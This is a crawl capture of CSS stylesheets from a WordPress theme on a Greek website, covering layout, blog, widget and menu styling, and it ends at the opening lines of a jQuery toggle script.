 /* Firefox 3.6+ */ 
background:-moz-linear-gradient(top,  #000000,#333333);
 
  /* IE 10 */
  background: -ms-linear-gradient(top,  #000000,#333333);
  
  /* Opera 11.10+ */ 
  background: -o-linear-gradient(top,  #000000,#333333);
	overflow:hidden;
	margin:0 auto;
	width:100%;
	padding:30px;
	margin-left:-30px;
}

.social_icons {
	display:block;
}
.social_icons ul li {
	display: inline-block;
	margin-right:3px;
}

.footer {
	background-color:#1b1b1b;
	padding:10px 30px 0px 30px;
	overflow:hidden;
	margin-bottom:30px;
}
.copyright p {
	text-align:left;
	color:#aaaaaa;
	font-weight:100;
	letter-spacing:0.1px;
}
.footer_menu ul{ 
    list-style: none outside none;
    margin: 0;
    padding: 0;
    text-align: right;
}
.footer_menu ul li{
 border-right: 1px solid rgba(127, 127, 127, 0.3);
    display: inline-block;
    padding: 2px 10px;
}
.footer_menu ul li:last-child{
border-right:none;
padding-right:0px;
}
.footer_menu li a{
color:#AAAAAA;
}
.footer_menu li a:hover{
color:#fff;
}
/*bottom footer end*/

/* Footer Menu section
----------------------------------------------------------------------------------------------------*/
#bottom_footer_right ul{
	list-style:none;
	margin:0px;
	padding:0px;
	text-align:right;

}
.footer_widgets{
border-bottom: 1px solid rgba(127, 127, 127, 0.5);
margin-bottom:20px;
overflow:hidden;
}
	
	#bottom_footer_right ul li{
	display:inline-block;
	padding:2px 10px;
	border-right:1px solid #ddd;
	}
	#bottom_footer_right ul li:last-child{
	border-right:none;
	padding-right:0px;
	}
	
	#bottom_footer_right ul li a{
	color:#666;

	}
	#bottom_footer_right ul li a:hover{
	color:#333;

	}
	
.launch_website, .launch_website:visited {
    background-color: #333 !important;
    clear: both;
    color: #FFFFFF;
    float: left;
    margin-top: 10px;
    overflow: hidden;
    padding: 7px 10px;
}

.twitter_feeds .twitter_text a:hover{
color:#CCCCCC;
}
.twitter_text a:hover{
color:#FF6C00;
}

.launchwebsite{
height:33px;
margin-top:40px;
}
/*gallery*/

.gallery { margin: 0 auto 18px; }
.gallery .gallery-item {
float: left;
margin-top: 0;
text-align: center;
width: 25%;
}
.gallery-columns-2 .gallery-item { width: 50%; margin-top:5px;}
.gallery-columns-3 .gallery-item { width: 33%; margin-top:5px; }
.gallery-columns-4 .gallery-item { width: 25%; margin-top:5px; }
.gallery img {
box-shadow: 0px 0px 4px #999;
border: 1px solid white;
padding: 8px;
background: #f2f2f2;
}
.gallery img:hover {
background: white;
}
.gallery-columns-2 .attachment-medium {
max-width: 92%;
height: auto;
}

.gallery-columns-3 .attachment-medium {
max-width: 87%;
height: auto;
}

.gallery-columns-4 .attachment-thumbnail {
max-width: 84%;
height: auto;
}
.gallery .gallery-caption {
color: #888;
font-size: 12px;
margin: 0 0 12px;
}
.gallery dl, .gallery dt { margin: 0; }
.gallery br+br { display: none; }

.law2  {
color: #1A1818;
font-size: 19px;
height: 90px;
background: #FFFFDB;
padding-top: 15px;
border:1px solid #4E4E4E;}

.caption {
background-color: #222222!important;
bottom: 0px!important;
left: 0!important;
opacity: .8!important;
width: auto!important;
float: left!important;
padding: 0px 20px!important;
position: absolute!important;
}

.menu {
font-family: open sans condensed!important;
}

.sub_header h3 {
font-size: 20px!important;
line-height: 110%;color: #000!important;
}
p {
color: #fff!important;
padding-bottom: 10px!important;
font-size: 17px!important;
}
.menu ul li a {
display: inline-block!important;
font-size: 18px!important;
color: white!important;
text-decoration: none!important;
padding-left: 10px!important;
position: relative!important;
}
.menu > ul > li {
color: white!important;
border-left: 1px solid rgba(255, 255, 255, 0.08)!important;
border-right: 1px solid rgba(127, 127, 127, 0.3)!important;
padding: 12px 17px 12px 5px!important;
background-position: left center!important;
}
h1, .content h4, .content h3 {
padding-bottom: 4px!important;
padding-top: 8px!important;
color: #fff!important;
}

a:link, a {
color: #FF99FF !important;
}
.one_half_last {
font-size: 15px!important;
color: #fff!important;
}
body {
background: #fff!important;
}
.sub_header {height: 60px!important;
padding: 5px 3px 10px 10px!important;
background-color: #f1f0ef!important;
border-bottom: 1px solid #dedede!important;
overflow: hidden!important;
}
.sub_header h3 {
font-size: 35px!important;
line-height: 110%!important;
margin-top: -5px!important;
}
.widget_container {
text-align: left!important;
color: #fff!important;
}
.book {
width: 100px!important;
}
.book3 {
width: 100px!important;
margin-top: -151px!important;
margin-left: 130px!important;
}
.line2 {
margin-top: -80px!important;
}
#page_wrap {
background-color: #457DC4!important;
border: 1px solid #EEEEEE!important;
box-shadow: 0 0 6px rgba(0, 0, 0, 0.3)!important;
margin: 30px auto!important;
max-width: 1100px!important;
padding: 30px 30px 0!important;
width: 94%!important;
}
strong, b {
font-weight: bold; color:fff!important;
}
li a {
background-image: url(../images/list_icon.png)!important;
background-repeat: no-repeat!important;
background-position: left center!important;
padding-left: 30px!important;
color: #ECECEC!important;
}
   #logo {
text-align: center!important;
padding-bottom: 0px!important;
float: none!important;
background: #fff!important;
}

--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/portfolio.css?ver=3.0
body_size: 576
content:

/*Portfolio Section
----------------------------------------------------------------------------------------------------*/	

.porfolio_items li{
	 margin-bottom: 30px;
}
.video_icon{
		background-image:url(../images/video_icon.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.zoom{
	background-image:url(../images/zoom_icon.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.link_post {
	background-image:url(../images/link_post.png);
	background-repeat:no-repeat;
	background-position:center center;

}
.item_thumb{
	position:relative;
	display:block;
	float:left;
	width:100%;

}

.item_thumb a img{
	float:left;
}
.porfolio_items h4, .portfolio_post_slider h4{

	color:#999!important;

}
.porfolio_items h4 a, .portfolio_post_slider h4 a{

    font-weight: normal;
    margin-bottom: 11px;
    padding-bottom: 3px;
	color:#666;
	font-size:16px;
}
.link_btn {
	width:100%;
	display:none;
}

.content_wide{
width:100%;
}
.content_wide1{
width:612px;
}
.kaya_news_items .widget_container ul li a{
background-image:none;
}

.content_box {
	margin-top:8px;
}
#relatedposts ul li{
	width:255px;
	float:left;
	margin-right:30px;
	margin-bottom:20px;
}
.es-carousel  .item_thumb{
	position:relative;
	display:block;
}


#portfolio_nav{
	float:left;
	margin:10px 0px;
	width:100%;
	position: relative;
    top: -10px;
}
.meta-nav-prev {
	float:right;
	margin-left:3px;	
    background-image: url("../images/pf_next_btn.png")!important;
	background-repeat:no-repeat !important;
	background-position: center center !important;
	background-color:#2273BE;
    cursor: pointer;
    padding: 5px 10px;
    text-align: center;
    transition: all 200ms ease 0s;
}
.meta-nav-next {
	float:right;
	background-color:#2273BE;
    background-image: url("../images/pf_prev_btn.png")!important;
	background-repeat:no-repeat !important;
	background-position: center center !important;
	  cursor: pointer;
    margin-right: -2px;
    padding: 5px 10px;
    text-align: center;
    transition: all 200ms ease 0s;
}
#relatedposts{
width:105%;
}
.portfolio_extra{
width:102%;
}
ul.porfolio_items , #relatedposts ul{
list-style:none;
margin-left:0px;
}
.portfolio_post_slider h4{

}
.portfolio_post_slider h4 a{
color:#666;
}
     .bx-controls-direction {
margin-top:10px;
}

--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/layout.css
body_size: 663
content:
.main_continer {
	height: auto;
	width:1000px;
	margin:0 auto;
	margin-top:30px;
	background-color:#fff;
	padding:30px;
	border-top:4px dotted #eee;
	border-bottom:4px dotted #eee;
	 box-shadow: 0 2px 8px 2px rgba(127, 127, 127, .1);
}
.wrapper{
	margin:0px auto;
	margin:0px auto;
	margin-bottom:0px;
	overflow:hidden;
	position:relative;
	margin-top:30px;

}


.content_wide{
	padding:0px;
	overflow:hidden;


}
#container{
margin:0px auto;
}

#content-extra-width{
	margin:0 auto;
	overflow:hidden;
	width:105%;
}

.sidebar
{

    padding-left: 30px;
	    padding-bottom: 35px;
	overflow:hidden;
}
.sidebar_left
{

    padding-right: 30px;
	padding-bottom: 35px;
	overflow:hidden;
}
/* Columns shortcode
----------------------------------------------------------------------------------------------------*/

.fullwidth{
	width:100%;
	float:left;
	}
	


.one_half{
	width:48.10%;
	float:left;
	margin-right:3.80%;
	
	
	}

.one_half_last{
	width:48.10%;
	float:right;
	
	}

.one_third{
	width:30.70%;
	float:left;
	margin-right:3.80%;
	}

.one_third_last{
	width:30.70%;
	float:right;

	}


.two_third{
	width:65.40%;
	float:left;
	margin-right:3.80%;
	}

.two_third_last{
	width:65.40%;
	float:right;
	display: table-cell;
	}

.one_fourth{
	width:22.15%;
	float:left;
	margin-right:3.80%;

	}

.one_fourth_last{
	width:22.15%;
	float:right;
	}
	
.two_fourth{
	width:48.10%;
	float:left;
	margin-right:3.80%;
	}
	
.three_fourth{
	width:74.05%;
	float:left;
	margin-right:3.80%;
	}

.three_fourth_last{
	width:74.05%;
	float:right;
	}


.one_fifth{
	width:16.96%;
	float:left;
	margin-right:3.80%;
	}
	
.one_fifth_last{
	width:16.96%;
	float:right;
		
}

.two_fifth{
	width:33.92%;
	float:left;
	margin-right:3.80%;
	}

.three_fifth{
	width:58.48%;
	float:left;
	margin-right:3.80%;
	}

	
.four_fifth{
	width:79.240%;
	float:left;
	margin-right:3.80%;
}

.four_fifth_last{
	width:79.240%;
	float:right;

}


* html .clearfix {

} /* IE6 */

.last{
margin-right:0px !important;
float:right !important;

}

*:first-child+html .clearfix {

} /* IE7 */


/* clearfix */

.clear{
	clear:both;
	display:block;
	height:0px;
	width:100%;
	visibility:hidden;
}
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}

.blog_comments {
    background-image: url("../images/blog_comment.png");
    background-repeat: no-repeat;
    bottom: 20px;
    height: 35px;
    left: 50px;
    position: relative;
    text-align: center;
    width: 26px;
}


--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/blog_style.css
body_size: 2397
content:
/* ________________________________________________________________________________________________________________

                                                  @ 4. Blog Section
   ________________________________________________________________________________________________________________ */
.sticky{}
.nav-previous{
float:left;
font-weight:bold;
font-style:italic;

}
.nav-previous a{
font-size:16px;
}
.nav-next{
float:right;
font-weight:bold;
font-style:italic;
}
#nav-below{
display: block;

}
.nav-next a, .nav-previous a{
font-size:14px;
padding:10px 15px;
display:block;
overflow:hidden;
font-weight:bold;
}
.entry-summary{}

a.post-edit-link{
	overflow:hidden;
	clear:both;
}
h3.blog_post_title  a{
color:#282724;
line-height:110%;
font-size:30px;
}
h4.blog_post_title a:hover{
color:#FF6C00 !important;
}
.post_wrapper{
	float:left;
	margin-bottom:0px;	
	width:100%;
	position:relative;
}

.blog_img_container{
	position: relative;
	background-color:#333;
	float:left;
}
.post_info{
overflow:hidden;
}
.b_readmore{
margin:30px 0px;
}
.post_comment{

background-image:url(../images/comments_bg.png);
background-repeat:no-repeat;
display:block;
	height:27px;
background-position:center top;
text-align:center;
position:absolute;
width:100%;
width:inherit;

}
.post_comment strong a{
color:#FF6C00;
}

.blog_img_container img{
	margin:0px;
	padding:0px;
	clear:both;
	float:left;
}
.date_box{
	position:absolute;
	right:35px;
	background-color:#fff;
	text-align:center;
	margin:5px;
	bottom:20px;
	width:40px;
	height:40px;
	line-height:40px;
	border-radius:40px;
	background-image: url(../images/opacity_white_90.png);
	background-repeat: repeat;
}
.date_box h2, .date_box h5{
	margin:0px;
	padding:0px;
	color:#333;
}
.date_box h5{
	margin-top:5px;
	padding-top:5px;
	border-top:1px dotted #ccc;
}
.date_box h5 a{
color:#333 !important;
}
.date_box h5 a:hover{
color:#eee !important;
}

.blog_text{
	padding:30px;
	position:relative;
	background-color:#eaeaea;
	border-top:1px solid #fff;
	border-bottom:1px solid #ddd;
	 background-image: -moz-radial-gradient(center top , ellipse farthest-side, #f4f4f4, #eaeaea);
	 clear:both;
}
.blog_text:after{
	content: '';
	position: absolute; 
	color:transparent!important;
	width: 0;
	height: 0; 
	border-color: transparent transparent #eaeaea;
    border-style: solid;
    border-width: 15px;
	top:-30px;
	right:45px;}

 a.readmore:link, a.readmore, a.readmore:visited{
    display: inline-block;
    font-size: 13px;
    margin-top: 10px;
   overflow: hidden;
	border-bottom:1px  dotted #ddd;

 
}
 a.readmore:hover{
	color:#111;

}

.b_img{
height:200px;
}
.metabox, .post_tags_wrapper{
	
	margin:10px 0px;
	}
.metabox a{
color:#999;

}
.metabox a:hover{
color:#FF6C00;
}
.metabox .post_author{
	background-image: url(../images/user_icon.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:22px;
	margin-right:10px;
}
.metabox .meta_date{
	background-image: url(../images/calendar.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:22px;
	margin-right:15px;
}
.metabox .meta_category{
	background-image: url(../images/folder.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:22px;
	margin-right:15px;
}
.metabox .meta_tags{
	background-image: url(../images/tag.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:22px;
	margin-right:15px;
	
}
.metabox .meta_comments{
	background-image:url(../images/comments.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:22px;
		margin-right:14px;
	
}
.metabox .post_time{
	background-image:url(../images/date_icon.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:22px;
	margin-right:15px;
	float:left;
	
	
}
span.post_by {
    background-color: #F2F2F2;
    background-image: url("../images/user_icon.png");
    background-position: 10px center;
    background-repeat: no-repeat;
    display: block;
    margin-bottom: 5px;
    padding: 5px 5px 5px 30px;
}
span.meta_category {
    background-color: #F2F2F2;
    background-image: url("../images/category_icon.png");
    background-position: 10px center;
    background-repeat: no-repeat;
    display: block;
    padding: 5px 20px 5px 30px;
}
span.post_by a{
font-size:13px;
}

/* @ comments style
----------------------------------------------------------------------------------------------------*/

.commentlist .bypostauthor {}
#comments {	clear: both;}
#comments .navigation {
	padding: 0 0 18px 0;
	
}
h3#comments-title, h3#reply-title {
	font-weight: bold;
	font-size: 20px;
	margin-bottom: 0;
}
h3#comments-title {
	padding: 24px 0;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist li.comment {
	margin: 0 0 24px 0;
	padding: 20px 15px 20px 96px;
	position: relative;
	border:1px solid #eee;
	background-color:#fff;
	overflow:hidden;	
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
}
#comments .comment-body ul, #comments .comment-body ol {
	margin-bottom: 18px;
}

ol.commentlist {
	margin:0px;
	padding:0px;
}
.commentlist .avatar {
	position: absolute;
	top: 24px;
	left: 20px;
}
.comment-author {
}
#entry-author-info{
background-color:#f0f0f0;
padding:15px 15px;
overflow:hidden;
}
#entry-author-info h4{
padding-bottom:6px;
}
#author-link{
float:right;
font-style:italic;
}
.comment-author cite {
	color: #666;
	font-style: normal;
	font-weight: bold;
}
.comment-author .says {
	font-style: italic;
}
.comment-meta {
	font-size: 12px;
	margin: 0 0 10px 0;
}
cite.fn{
	text-align:left;
}
.comment-meta a:link, .comment-meta a:visited {
	text-decoration: none;
}
.comment-meta a:active, .comment-meta a:hover {

}
.commentlist .even {

}
.commentlist .bypostauthor {
}
.reply {
	background-color: #222;
	border:1px solid #000;
    cursor: pointer;
    float: left;
    padding:5px 15px;
	margin:15px 0 15px 0px;
}

.reply a {
	color:#ccc!important;
}
.reply a:hover, a.comment-edit-link:hover {
color:#fff!important;
}
.commentlist .children {
	list-style: none;
	margin: 0;
	margin-top:68px;
	padding:0px;
	}
.commentlist .children li {
	border: none;
	margin: 0;
	border:1px solid #eee;
	background-color:#fff;
	margin: 20px 0 0px 0;
	overflow:hidden;
}
.commentlist .children li .children li {
	border: none;
	margin: 0;
	border:1px solid #eee;
	background-color:#fff;
	margin: 20px 0 0px 0;
	overflow:hidden;	
}


.nopassword, .nocomments {

	display: none;
}
#comments .pingback {
	margin-bottom: 18px;
	padding-bottom: 18px;
	border-bottom: 1px solid #1d1d1d;
}
.commentlist li.comment+li.pingback {
	margin-top: -6px;
}
#comments .pingback p {
	color: #888;
	font-size: 12px;
	display:block;
	margin: 0;
}
#comments .pingback .url {
	font-style: italic;
	font-size: 13px;
}


/* comments Form
-----------------------------------*/
input[type=submit] {
	color: #ccc;
}
#respond {
	margin: 20px 0 0px 0px;
	border-top: 3px solid #ddd;
	overflow: hidden;
	position: relative;
	clear:both;
}
#respond p {
	margin: 0;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
.form-allowed-tags {
	line-height: 1em;
	margin:5px 0!important;


}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 18px 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
}
#respond span {
	color:#FF4B33;
	font-weight:bold;
	
}
#respond label {
	color: #888;
	font-size: 12px;
	margin-bottom:5px;
}
#respond input , #respond textarea{
 background-color: #FFFFFF;
    border: 1px solid #eee;
    border-radius: 1px 1px 1px 1px;
    color: #555555;
    display: inline-block;
    font-size: 13px;
      line-height: 18px;
    margin-bottom: 9px;
    padding: 4px;
    width: 40%;
	  -moz-transition: border 0.1.5s linear 0s, box-shadow 0.1.5s linear 0s;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.065) inset;
}

#respond textarea {
	width:96%;
	
}

#respond input:focus, #respond textarea:focus{
border-color:rgba(75, 150, 220, 0.6);
box-shadow:0 1px 1px rgba(0, 0, 0, 0.065) inset, 0 0 8px rgba(75, 150, 220, 0.6);
outline:0 none;
}
#respond .form-allowed-tags {
	color: #333;
	font-size: 12px;
	line-height: 18px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
#respond .form-submit {
	margin: 10px 0 0 0px;
}
#respond .form-submit #submit {
	padding:7px 15px;
	color:#ccc;	display:block;
	border:1px solid #000;
	background-color:#222;
	font-weight:bold;
	cursor:pointer;
	margin-top:20px;
	width:auto;
	cursor:pointer;
	}
	

#respond .form-submit input {
	width: auto;
	font-size: 14px;
}
.avatar {
	padding:3px;
	background-color:#eaeaea;
	border:1px solid #ccc;
	float:left;
	width:auto;
	margin-right:20px;
}

/* @ Pagination style
------------------------------------------------*/
.pagination{
	clear:both;
	font-weight:bold;
	position: relative;
	bottom:0px;
	text-align:left;
	bottom:0px;
	width:auto;
	margin-top:20px;
	float:left;


}
.pagination a, .pagination a:link, .pagination a:visited {
	display:inline-block;
	padding:5px 10px;
	background-color:#333 ;
	 border-radius: 5px;
	 color:#999 !important;
	 margin:0px 5px 0px 5px;
	 border:1px solid #111;
}

.pagination a:hover {
 color:#ccc !important;
}
.pagination .current, .pagination  span a.current {
	display:inline-block;
	padding:5px 10px;
	background-color:#fff;
	 border-radius: 5px;
	 color:#232323;
	 margin:0px 5px 0px 5px;
	 border:1px solid #ddd;


}

.blog_date {
    background-image: url(../images/blog_date.png);
    background-repeat: no-repeat;
    height: 79px;
    text-align: center;
    width: 79px;
}
.blog_date h3 {
    color: #FFFFFF;
    padding-bottom: 0px !important;
    padding-top: 12px;
	margin-bottom:0px!important;
}
.blog_date h4 {
    font-size: 15px;
	color:#f0f0f0;
}
.blog_comments a {
    color: #FFFFFF !important;
}

.blog_comments span {
    color: #FFFFFF !important;
    display: block;
    line-height: 26px;
}

.blog_exerpt {
    width: 100%;
	padding:10px 0px;
}

--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/widgets.css
body_size: 1949
content:
/* Widget Container
----------------------------------------------------------------------------------------------------*/
.widget_container{
	float: left;
	width:100%;
    height: auto;
    padding: 0px 15px 0 0px;
    text-align: left;
	overflow:hidden;
	margin-bottom:30px;
} 

.widget_container h3{
font-size:30px;
line-height:110%;
	} 
/* Contact Infor widget styles
----------------------------------------------------------------------------------------------------*/
.widget_contactinfo span#address, .widget_contactinfo span#phone, .widget_contactinfo span#fax, .widget_contactinfo span#email {
	clear:both;
	padding:7px 0px;
	display:block;
	color:#888;
	
}
.widget_contactinfo span strong {
	clear:both;
	font-size:13px;
}


.widget_contactinfo span#address{
	background-image: url(../images/home_icon.png);
	background-repeat: no-repeat;
	background-position: left 10px;
	padding-left:30px;
	margin-top:10px;
}

.widget_contactinfo span#email{
	background-image: url(../images/message_icon.png);
	background-repeat: no-repeat;
	background-position: left 10px;
	padding-left:30px;
}

.widget_contactinfo span#phone{
	background-image: url(../images/phone_icon.png);
	background-repeat: no-repeat;
	background-position: left 6px;
	padding-left:30px;
}

.widget_contactinfo span#fax{
	background-image: url(../images/fax_icon.png);
	background-repeat: no-repeat;
	background-position: left 8px;
	padding-left:30px;
}
/* sidebar calander widget styles
----------------------------------------------------------------------------------------------------*/
#sidebar .widget_calendar table{
width:100%;
}
#sidebar .widget_calendar table caption{
	font-weight:bold;
	font-size:16px;
	text-align:left;
}

#sidebar .widget_calendar table td{
	border:1px solid #eaeaea;
	text-align:center;
	padding:5px;
}
#sidebar .widget_calendar table td a, #sidebar .widget_calendar table td a:visited{
	color:#CCCCCC;
	text-decoration:underline;
}
#sidebar .widget_calendar table td a:hover{
	color:#000;
	text-decoration:underline;
}
#sidebar .widget_calendar table th{
	background-color:#dedede;
	border:1px solid #fff;
	padding:3px;
}
/* sidebar mini contact form styles
----------------------------------------------------------------------------------------------------*/
.widget_mini_contactform input, .widget_mini_contactform textarea{
	padding:5px;
}
.error{
	clear:both;
	color:#FF3300;
	float:left;
}
.widget_mini_contactform p{
	display:block;
	padding-bottom:5px;
	overflow:hidden;
}
.widget_mini_contactform label{
	display:block;
}
#mini_submit{
	 background-color: #222;
	 border:1px solid #000;
    color: #EEEEEE !important;
    display: inline-block;
    font-size: 14px;
    font-weight: bold;
    overflow: hidden;
    padding: 5px 10px;
    text-align: center;
    text-transform: uppercase;
}

/* comments style
-------------------------------------------------------------------------------- */
span.recenpost-body-text{
	opacity:0.8;
	filter:alpha(opacity=80); /* For IE8 and earlier */
}

span.recentpost-date {
	font-size:10px;
	overflow:hidden;
	padding-right:10px;	
}

span.recentpost-comments{
	font-size:11px;
	background-image: url(../images/comments.png);
	background-repeat: no-repeat;
	background-position: left center;
	width:16px;
	height:16px;
	padding-left:25px;
	line-height:25px;
	font-style: italic;
	}
	
.post_widget_title{
	margin-bottom:5px;
	display:block;
	}
.widget_categoryposts ul li{
clear:both;
  border-bottom: 1px solid #E4DFD6;
    display: table;
    margin-bottom: 10px;
    padding-bottom: 10px;
    width: 100%;
}
.widget_categoryposts h3{
  padding: 0 0 25px !important;
  }
/* Flickr style
-------------------------------------------------------------------------------- */
.flickr_widget div{
	display:inline-block;
	float:left;
}
footer .widget_container{
margin-bottom:20px!important;
}

.flickr_widget div img{
	width:60px;
	height:60px;
	background: none repeat scroll 0 0 #f9f9f9;
    float: left;
    text-align: center;
	    background-color: #3F3F3F;
    margin: 0 9px 9px 0;
    padding: 5px;
}

/* Twitter style
-------------------------------------------------------------------------------- */
.widget_container .twitter_text p{
	
}
.twitter_text{
clear:both;
}
.widget_container .twitter_img{
background-image: url(../images/twitter_icon.png);
	background-repeat: no-repeat;
	background-position: left 3px;
	margin:0px 20px 20px 0px;
	float:left;
	   background-color: #3F3F3F;
    background-position: center center;
    display: inline-block;
    height: 35px;
    line-height: 35px;
    text-align: center;
    width: 35px;
	cursor:pointer;
	 border-bottom: 1px solid #ADEBED;
}
.widget_container .twitter_text a{
color:#555;
}
footer .widget_container .twitter_text a:hover{
color:#fff;
}
.widget_container span.twitter_img:hover{
background-color:#ADEBED;
}
.widget_container div.twitter_text:last-child, .widget_container div.twitter_text:last-child p{
	margin-bottom:0px;
	padding-bottom:0px;
}	



/* Post News style
-------------------------------------------------------------------------------- */
.news  {
	color: #fff;
	font-weight: bold;
	font-size:14px;
	margin:0px 12px 15px 0px;
	float:left;
	padding:10px 18px;
	width:25px;
	background-image: url(../images/news_date_bg.png);
	background-repeat: no-repeat;
	background-position: center center;
	text-align:center;
}

.news .date{
	text-align:center;
	display:block;
	border-top:1px solid #666;
	margin-top:2px;
	padding-top:2px;
}
.kaya_news_items{
}

#kaya_news a:hover{
color:#999999;
}


/*  Globle #sidebar widget style
----------------------------------------------------------------------------------------------------*/

.widget_categoryposts ul li a, .widget_recent_comments ul li a,
.widget_taxpost ul li a, .widget_cat_post_testimonial ul li a,
.widget_popularposts ul li a, .widget_cat_post_news ul li a, .widget_portfolio_gallery ul li a{
	background-image: none!important;
	padding-left:0px!important;
}
.kaya_testimonial_items img{

}
.main_footer .widget_container{
	color:#999;
} 
footer .widget_container h3 {
 border-bottom:1px solid rgba(255, 255, 255, 0.08);
    background-position: center bottom;
    background-repeat: repeat-x;
    color: #FFFFFF;
    margin-bottom: 20px !important;
    padding-bottom: 10px !important;
	font-style:normal;
    
	}

.widget_title{
	position: relative;
    background-color: #ddd;
	display:block;
	height:3px;
	margin-bottom:20px;
	width:100px;
	border-bottom:1px dotted #ddd;
	
}
.blog_exerpt {
width:100%;
}
.widget_container ul li{
	display:table;
	margin-bottom:10px;
	width:100%;
	border-bottom:1px solid #E4DFD6;
	padding-bottom:10px;
}
footer .widget_container ul li{
border-bottom:none;	
}

.widget_container:last-child,
.widget_container ul, .widget_container ul li:last-child
{
	margin-bottom:0px;
}
.widget_container ul
{
	margin-bottom:0px;
	margin-left:0px;
} 
.widget_portfolio_gallery ul li {

}
.widget_container ul li a{
	background-image:url(../images/list_icon.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:30px;
	color:#1C1C1C;
}
.widget_container ul li a:hover {
color:#2273BE;
}
.widget_container h3{
padding:0px 0px 10px !important;
}
.kaya_testimonial ul li{
border-bottom:none;
}
.widget_taxpost li{
margin-bottom:15px!important;
}
.widget_taxpost li a img{
float:left;
display:block;
margin-right:20px;
margin-bottom:4px;
}
.widget_taxpost strong{
}
.taxpost_content{
display:block;
overflow:hidden;
}
/* Tag Cloud */

.widget_tag_cloud .tagcloud a {
-moz-transition: all 0.2s ease 0s;
    background: none repeat scroll 0 0 #F2F2F2;
    border: 1px solid #CCCCCC;
    border-radius: 3px 3px 3px 3px;
    box-shadow: 0 -4px 4px rgba(0, 0, 0, 0.04) inset;
    color: #888584 !important;
    display: block;
    float: left;
    font-size: 1em !important;
    font-weight: bold;
    margin: 0 0.5em 0.5em 0;
    overflow: hidden;
    padding: 5px 10px 8px;
}
.widget_tag_cloud .tagcloud a:hover{
border:1px solid #2273BE;
	 background-color:#2273BE;
	 color:#fff !important;

}

.tagcloud{
 float: left;
   	}
.tagcloud a{
font-size:14px!important;
}

.widget_cat_post_testimonial ul li{
margin-bottom:20px;
padding-bottom:20px;
}

#sidebar #widget_cat_post_slider_testimonial-2 .widget_container ul li a{
background-image:none !important;
border-bottom:none;
}
footer .widget_portfolio_gallery .widget_container ul li {
float:left;
padding:4px;
list-style:none;
}
.widget_portfolio_gallery ul li{
float:left;
width:60px;
height:60px;
margin:5px 5px 5px 5px;
padding-bottom:0px;
border-bottom:none;
}


footer .widget_container ul li{
margin-bottom:0px;
list-style-image:none;
list-style-type:circle;
background-image:none;
}


--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/jqueryslidemenu.css
body_size: 864
content:
nav, .menu{
       font-family: "Open Sans", arial, sans-serif!important;
background-color: #2b2b2b;
height: auto;
min-height: 60px;
line-height:31px;
position:relative;
text-transform:uppercase;
z-index:999;
clear:both;
margin-bottom:30px;
}

.menu > ul, nav > ul{
margin: 0;
padding: 0;
list-style-type: none;
float:left;
border-right: 1px solid rgba(255, 255, 255, 0.08);
}
.menu select{
display:none;
}

/*Top level list items*/
.menu ul li{
position: relative;
display: inline;
float: left;
background-color:#2b2b2b;	
}

/*Top level menu link items style*/
.menu > ul > li {
color: white;
border-left: 1px solid rgba(255, 255, 255, 0.08);
border-right: 1px solid rgba(127, 127, 127, 0.3);
padding:14px 20px 14px 5px ;
background-position:left center;
}
.menu ul li ul li {
border-left:none;
border-right:none;
}


.menu ul li a{
display: inline-block!important;
font-size: 18px!important;
color: white!important;
text-decoration: none!important;
padding-left: 10px!important;
position: relative!important;
}



.menu li.main-links:first-child{
border-left:none;
}
* html .menu ul li a{ /*IE6 hack to get sub menu links to behave correctly*/
display: inline-block;
}

.menu ul li a:link, .menu ul li a:visited,
.menu ul li:link, .menu ul li:visited
{
color: white;
}

.menu ul li:hover{
background: #2273BE; /*tab link background during hover state*/
}

.menu ul li a:hover{
}	
/*1st sub level menu*/
.menu ul li ul, nav ul li ul{
position: absolute;
left: 0;
float:left;
background-color:#2b2b2b;
display:inline-block;
visibility: hidden;
position:absolute;
display:block;
margin-left:0px;
}

/*Sub level menu list items (undo style from Top level List Items)*/
.menu ul li ul li{
display: list-item;
float: none;
}

/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.menu ul li ul li ul{
top: 0;
}

/* Sub level menu links style */
.menu ul li ul li {
display:block;
font-size:11px;
float:left;
width: 180px; /*width of sub menus*/
border-top: 1px solid rgba(255, 255, 255, 0.08);
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
background-color:#2b2b2b;	
text-align:left;
padding:4px 10px;

}
.menu ul li ul li:first-child {
border-top:none;

}

.menu ul li ul li{
display:block;
}


.menua ul li ul li:hover{ /*sub menus hover style*/
	background-color:#2273BE ;
}

/* ######### CSS classes applied to down and right arrow images  ######### */

	
.downarrowclass{
position: absolute;
top:20px;
right:5px;
}

.rightarrowclass{
position: absolute;
top: 6px;
right: 5px;
}
.downarrowclass{
padding-right:10px;
}
.menu .current-menu-item{
background-color:#2273BE;
}
#menu .icon-home > a{
}
#menu .current-menu-parent{
background-color:#2273BE;
}


--- FILE ---
content_type: application/javascript
request_url: https://ogek.gr/wp-content/themes/medwin/js/custom.js?ver=1
body_size: 2016
content:
// Toggle Jquery
jQuery(document).ready(function(){

jQuery(".toggle_container").show();

jQuery("span.trigger").toggle(function(){
jQuery(this).addClass("active"); 
}, function () {
